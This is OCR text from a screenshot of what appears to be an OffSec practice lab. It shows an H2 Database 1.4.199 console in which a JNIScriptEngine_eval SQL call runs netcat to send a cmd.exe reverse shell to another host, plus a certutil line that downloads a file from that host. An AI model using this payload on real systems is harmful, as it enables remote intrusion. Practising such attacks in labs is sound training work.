 OffSec | Labs | Practice
H2 Console
H2 Database 1.4.199 - JNI
Not secure
192.168.152.66:8082/login.do?jsessionid=8fa24fae0dad62fb6ef0eed8e0b76c4d
Auto
Max
1000
Auto complete
Auto select
jdbc:h2:~/test
INFORMATION_SCHEMA
Users
H2 1.4.199 (2019-03-13)
Run
Run Selected
Auto complete
Clear
SQL statement:
CALL JNIScriptEngine_eval('new
java.util.Scanner(java.lang.Runtime.getRuntime().exec("C:/Windows/Temp/nc.ex
e 192.168.45.243 8082 -e
cmd.exe").getInputStream()).useDelimiter("\\Z").next()');
certutil -urlcache -split -f http://192.168.45.243:80/SOMETHING
C:/Windows/Temp
OffSec
Applications
Places
Aug 25 3:31 PM
95 %